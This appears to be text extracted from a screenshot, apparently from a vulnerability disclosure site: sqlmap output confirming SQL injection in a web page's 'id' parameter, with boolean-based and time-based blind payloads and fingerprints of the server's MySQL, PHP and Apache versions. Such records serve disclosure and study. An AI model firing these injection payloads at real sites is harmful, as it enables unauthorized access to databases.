 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 554 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=31125 AND 5403=5403
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: id=31125 AND 1311=BENCHMARK(5000000,MD5(0x63687450))
---
[20:19:35] [INFO] testing MySQL
[20:19:36] [INFO] confirming MySQL
[20:19:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 3 (Taroon)
web application technology: PHP 4.3.2, Apache 2.0.46
back-end DBMS: MySQL < 4.0.0
www.wooyun.org